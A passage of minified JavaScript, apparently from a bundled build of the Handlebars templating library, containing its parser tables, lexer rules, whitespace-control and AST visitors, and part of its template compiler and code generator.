1:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,n){throw new Error(t)},parse:function(t){var n=[0],e=[null],r=[],o=this.table,i="",a=0,l=0,s=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var c=this.lexer.yylloc;r.push(c);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,h,v,m,g,_,y,w,b={};;){if(f=n[n.length-1],this.defaultActions[f]?h=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=this.lexer.lex()||1)&&(w=this.symbols_[w]||w),d=w),h=o[f]&&o[f][d]),void 0===h||!h.length||!h[0]){var E="";if(!s){for(m in y=[],o[f])this.terminals_[m]&&m>2&&y.push("'"+this.terminals_[m]+"'");E=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+y.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(E,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:c,expected:y})}}if(h[0]instanceof Array&&h.length>1)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(h[0]){case 1:n.push(d),e.push(this.lexer.yytext),r.push(this.lexer.yylloc),n.push(h[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,i=this.lexer.yytext,a=this.lexer.yylineno,c=this.lexer.yylloc,s>0&&s--);break;case 2:if(g=this.productions_[h[1]][1],b.$=e[e.length-g],b._$={first_line:r[r.length-(g||1)].first_line,last_line:r[r.length-1].last_line,first_column:r[r.length-(g||1)].first_column,last_column:r[r.length-1].last_column},u&&(b._$.range=[r[r.length-(g||1)].range[0],r[r.length-1].range[1]]),void 0!==(v=this.performAction.call(b,i,l,a,this.yy,h[1],e,r)))return v;g&&(n=n.slice(0,-1*g*2),e=e.slice(0,-1*g),r=r.slice(0,-1*g)),n.push(this.productions_[h[1]][0]),e.push(b.$),r.push(b._$),_=o[n[n.length-2]][n[n.length-1]],n.push(_);break;case 3:return!0}}return!0}},n={EOF:1,parseError:function(t,n){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,n)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var n=t.length,e=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-n-1),this.offset-=n;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),e.length-1&&(this.yylineno-=e.length-1);var o=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:e?(e.length===r.length?this.yylloc.first_column:0)+r[r.length-e.length].length-e[0].length:this.yylloc.first_column-n},this.options.ranges&&(this.yylloc.range=[o[0],o[0]+this.yyleng-n]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),n=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+n+"^"},next:function(){if(this.done)return this.EOF;var t,n,e,r,o;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length&&(!(e=this._input.match(this.rules[i[a]]))||n&&!(e[0].length>n[0].length)||(n=e,r=a,this.options.flex));a++);return n?((o=n[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=o.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:o?o[o.length-1].length-o[o.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+n[0].length},this.yytext+=n[0],this.match+=n[0],this.matches=n,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(n[0].length),this.matched+=n[0],t=this.performAction.call(this,this.yy,this,i[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,n,e,r){function o(t,e){return n.yytext=n.yytext.substring(t,n.yyleng-e+t)}switch(e){case 0:if("\\\\"===n.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===n.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),n.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(n.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return n.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return n.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return n.yytext=n.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function e(){this.yy={}}return t.lexer=n,e.prototype=t,t.Parser=e,new e}();n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(49));function i(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,n,e){void 0===n&&(n=t.length);var r=t[n-1],o=t[n-2];return r?"ContentStatement"===r.type?(o||!e?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:e}function l(t,n,e){void 0===n&&(n=-1);var r=t[n+1],o=t[n+2];return r?"ContentStatement"===r.type?(o||!e?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:e}function s(t,n,e){var r=t[null==n?0:n+1];if(r&&"ContentStatement"===r.type&&(e||!r.rightStripped)){var o=r.value;r.value=r.value.replace(e?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==o}}function c(t,n,e){var r=t[null==n?t.length-1:n-1];if(r&&"ContentStatement"===r.type&&(e||!r.leftStripped)){var o=r.value;return r.value=r.value.replace(e?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==o,r.leftStripped}}i.prototype=new o.default,i.prototype.Program=function(t){var n=!this.options.ignoreStandalone,e=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,o=0,i=r.length;o<i;o++){var u=r[o],d=this.accept(u);if(d){var p=a(r,o,e),f=l(r,o,e),h=d.openStandalone&&p,v=d.closeStandalone&&f,m=d.inlineStandalone&&p&&f;d.close&&s(r,o,!0),d.open&&c(r,o,!0),n&&m&&(s(r,o),c(r,o)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(r[o-1].original)[1])),n&&h&&(s((u.program||u.inverse).body),c(r,o)),n&&v&&(s(r,o),c((u.inverse||u.program).body))}}return t},i.prototype.BlockStatement=i.prototype.DecoratorBlock=i.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var n=t.program||t.inverse,e=t.program&&t.inverse,r=e,o=e;if(e&&e.chained)for(r=e.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var i={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:l(n.body),closeStandalone:a((r||n).body)};if(t.openStrip.close&&s(n.body,null,!0),e){var u=t.inverseStrip;u.open&&c(n.body,null,!0),u.close&&s(r.body,null,!0),t.closeStrip.open&&c(o.body,null,!0),!this.options.ignoreStandalone&&a(n.body)&&l(r.body)&&(c(n.body),s(r.body))}else t.closeStrip.open&&c(n.body,null,!0);return i},i.prototype.Decorator=i.prototype.MustacheStatement=function(t){return t.strip},i.prototype.PartialStatement=i.prototype.CommentStatement=function(t){var n=t.strip||{};return{inlineStandalone:!0,open:n.open,close:n.close}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));function i(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function l(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function s(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}i.prototype={constructor:i,mutating:!1,acceptKey:function(t,n){var e=this.accept(t[n]);if(this.mutating){if(e&&!i.prototype[e.type])throw new o.default('Unexpected node type "'+e.type+'" found when accepting '+n+" on "+t.type);t[n]=e}},acceptRequired:function(t,n){if(this.acceptKey(t,n),!t[n])throw new o.default(t.type+" requires "+n)},acceptArray:function(t){for(var n=0,e=t.length;n<e;n++)this.acceptKey(t,n),t[n]||(t.splice(n,1),n--,e--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var n=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||n?n:!1!==n?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:l,DecoratorBlock:l,PartialStatement:s,PartialBlockStatement:function(t){s.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.SourceLocation=function(t,n){this.source=t,this.start={line:n.first_line,column:n.first_column},this.end={line:n.last_line,column:n.last_column}},n.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},n.stripFlags=function(t,n){return{open:"~"===t.charAt(2),close:"~"===n.charAt(n.length-3)}},n.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},n.preparePath=function(t,n,e){e=this.locInfo(e);for(var r=t?"@":"",i=[],a=0,l=0,s=n.length;l<s;l++){var c=n[l].part,u=n[l].original!==c;if(r+=(n[l].separator||"")+c,u||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:e});".."===c&&a++}}return{type:"PathExpression",data:t,depth:a,parts:i,original:r,loc:e}},n.prepareMustache=function(t,n,e,r,o,i){var a=r.charAt(3)||r.charAt(2),l="{"!==a&&"&"!==a;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:n,hash:e,escaped:l,strip:o,loc:this.locInfo(i)}},n.prepareRawBlock=function(t,n,e,r){i(t,e);var o={type:"Program",body:n,strip:{},loc:r=this.locInfo(r)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:o,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},n.prepareBlock=function(t,n,e,r,a,l){r&&r.path&&i(t,r);var s=/\*/.test(t.open);n.blockParams=t.blockParams;var c=void 0,u=void 0;if(e){if(s)throw new o.default("Unexpected inverse block on decorator",e);e.chain&&(e.program.body[0].closeStrip=r.strip),u=e.strip,c=e.program}return a&&(a=c,c=n,n=a),{type:s?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,inverse:c,openStrip:t.strip,inverseStrip:u,closeStrip:r&&r.strip,loc:this.locInfo(l)}},n.prepareProgram=function(t,n){if(!n&&t.length){var e=t[0].loc,r=t[t.length-1].loc;e&&r&&(n={source:e.source,start:{line:e.start.line,column:e.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:n}},n.preparePartialBlock=function(t,n,e,r){return i(t,e),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:n,openStrip:t.strip,closeStrip:e&&e.strip,loc:this.locInfo(r)}};var o=r(e(6));function i(t,n){if(n=n.path?n.path.original:n,t.path.original!==n){var e={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+n,e)}}},function(t,n,e){"use strict";var r=e(34).default,o=e(1).default;n.__esModule=!0,n.Compiler=c,n.precompile=function(t,n,e){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(n=n||{})||(n.data=!0),n.compat&&(n.useDepths=!0);var r=e.parse(t,n),o=(new e.Compiler).compile(r,n);return(new e.JavaScriptCompiler).compile(o,n)},n.compile=function(t,n,e){if(void 0===n&&(n={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(n=a.extend({},n))||(n.data=!0),n.compat&&(n.useDepths=!0);var r=void 0;function o(){var r=e.parse(t,n),o=(new e.Compiler).compile(r,n),i=(new e.JavaScriptCompiler).compile(o,n,void 0,!0);return e.template(i)}function l(t,n){return r||(r=o()),r.call(this,t,n)}return l._setup=function(t){return r||(r=o()),r._setup(t)},l._child=function(t,n,e,i){return r||(r=o()),r._child(t,n,e,i)},l};var i=o(e(6)),a=e(5),l=o(e(45)),s=[].slice;function c(){}function u(t,n){if(t===n)return!0;if(a.isArray(t)&&a.isArray(n)&&t.length===n.length){for(var e=0;e<t.length;e++)if(!u(t[e],n[e]))return!1;return!0}}function d(t){if(!t.path.parts){var n=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[n.original+""],original:n.original+"",loc:n.loc}}}c.prototype={compiler:c,equals:function(t){var n=this.opcodes.length;if(t.opcodes.length!==n)return!1;for(var e=0;e<n;e++){var r=this.opcodes[e],o=t.opcodes[e];if(r.opcode!==o.opcode||!u(r.args,o.args))return!1}for(n=this.children.length,e=0;e<n;e++)if(!this.children[e].equals(t.children[e]))return!1;return!0},guid:0,compile:function(t,n){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=n,this.stringParams=n.stringParams,this.trackIds=n.trackIds,n.blockParams=n.blockParams||[],n.knownHelpers=a.extend(r(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},n.knownHelpers),this.accept(t)},compileProgram:function(t){var n=(new this.compiler).compile(t,this.options),e=this.guid++;return this.usePartial=this.usePartial||n.usePartial,this.children[e]=n,this.useDepths=this.useDepths||n.useDepths,e},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var n=this[t.type](t);return this.sourceNode.shift(),n},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var n=t.body,e=n.length,r=0;r<e;r++)this.accept(n[r]);return this.options.blockParams.shift(),this.isSimple=1===e,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){d(t);var n=t.program,e=t.inverse;n=n&&this.compileProgram(n),e=e&&this.compileProgram(e);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,n,e):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,n,e),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var n=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,n,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var n=t.program;n&&(n=this.compileProgram(t.program));var e=t.params;if(e.length>1)throw new i.default("Unsupported number of partial arguments: "+e.length,t);e.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):e.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,n,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",o,r,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){d(t);var n=this.classifySexpr(t);"simple"===n?this.simpleSexpr(t):"helper"===n?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,n,e){var r=t.path,o=r.parts[0],i=null!=n||null!=e;this.opcode("getContext",r.depth),this.opcode("pushProgram",n),this.opcode("pushProgram",e),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",o,i)},simpleSexpr:function(t){var n=t.path;n.strict=!0,this.accept(n),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,n,e){var r=this.setupFullMustacheParams(t,n,e),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,l.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var n=t.parts[0],e=l.default.helpers.scopedId(t),r=!t.depth&&!e&&this.blockParamIndex(n);r?this.opcode("lookupBlockParam",r,t.parts):n?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,e):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var n=t.pairs,e=0,r=n.length;for(this.opcode("pushHash");e<r;e++)this.pushParam(n[e].value);for(;e--;)this.opcode("assignToHash",n[e].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:s.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var n=l.default.helpers.simpleId(t.path),e=n&&!!this.blockParamIndex(t.path.parts[0]),r=!e&&l.default.helpers.helperExpression(t),o=!e&&(r||n);if(o&&!r){var i=t.path.parts[0],a=this.options;a.knownHelpers[i]?r=!0:a.knownHelpersOnly&&(o=!1)}return r?"helper":o?"ambiguous":"simple"},pushParams:function(t){for(var n=0,e=t.length;n<e;n++)this.pushParam(t[n])},pushParam:function(t){var n=null!=t.value?t.value:t.original||"";if(this.stringParams)n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var e=void 0;if(!t.parts||l.default.helpers.scopedId(t)||t.depth||(e=this.blockParamIndex(t.parts[0])),e){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",e,r)}else(n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n)}this.accept(t)}},setupFullMustacheParams:function(t,n,e,r){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",n),this.opcode("pushProgram",e),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),o},blockParamIndex:function(t){for(var n=0,e=this.options.blockParams.length;n<e;n++){var r=this.options.blockParams[n],o=r&&a.indexOf(r,t);if(r&&o>=0)return[n,o]}}}},function(t,n,e){"use strict";var r=e(13).default,o=e(1).default;n.__esModule=!0;var i=e(4),a=o(e(6)),l=e(5),s=o(e(53));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,n){return this.internalNameLookup(t,n)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,n,e){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,n),this.environment.isSimple?["return ",t,";"]:e?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,n){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(n),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,n,e,r){this.environment=t,this.options=n,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!e,this.context=e||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,n),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var o=t.opcodes,i=void 0,l=void 0,s=void 0,c=void 0;for(s=0,c=o.length;s<c;s++)i=o[s],this.source.currentLocation=i.loc,l=l||i.loc,this[i.opcode].apply(this,i.args);if(this.source.currentLocation=l,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new a.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(r);if(this.isChild)return u;var d={compiler:this.compilerInfo(),main:u};this.decorators&&(d.main_d=this.decorators,d.useDecorators=!0);var p=this.context,f=p.programs,h=p.decorators;for(s=0,c=f.length;s<c;s++)f[s]&&(d[s]=f[s],h[s]&&(d[s+"_d"]=h[s],d.useDecorators=!0));return this.environment.usePartial&&(d.usePartial=!0),this.options.data&&(d.useData=!0),this.useDepths&&(d.useDepths=!0),this.useBlockParams&&(d.useBlockParams=!0),this.options.compat&&(d.compat=!0),r?d.compilerOptions=this.options:(d.compiler=JSON.stringify(d.compiler),this.source.currentLocation={start:{line:1,column:0}},d=this.objectLiteral(d),n.srcName?(d=d.toStringWithSourceMap({file:n.destName})).map=d.map&&d.map.toString():d=d.toString()),d},preamble:function(){this.lastContext=0,this.source=new s.default(this.options.srcName),this.decorators=new s.default(this.options.srcName)},createFunctionContext:function(t){var n=this,e="",o=this.stackVars.concat(this.registers.list);o.length>0&&(e+=", "+o.join(", "));var i=0;r(this.aliases).forEach((function(t){var r=n.aliases[t];r.children&&r.referenceCount>1&&(e+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)})),this.lookupPropertyFunctionIsUsed&&(e+=", "+this.lookupPropertyFunctionVarDeclaration());var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var l=this.mergeSource(e);return t?(a.push(l),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",l,"}"])},mergeSource:function(t){var n=this.environment.isSimple,e=!this.forceBuffer,r=void 0,o=void 0,i=void 0,a=void 0;return this.source.each((function(t){t.appendToBuffer?(i?t.prepend("  + "):i=t,a=t):(i&&(o?i.prepend("buffer += "):r=!0,a.add(";"),i=a=void 0),o=!0,n||(e=!1))})),e?i?(i.prepend("return "),a.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),i?(i.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var n=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs(t,0,e);var r=this.popStack();e.splice(1,0,r),this.push(this.source.functionCall(n,"call",e))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs("",0,n,!0),this.flushInline();var e=this.topStack();n.splice(1,0,e),this.pushSource(["if (!",this.lastHelper,") { ",e," = ",this.source.functionCall(t,"call",n),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack((function(t){return[" != null ? ",t,' : ""']})),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," 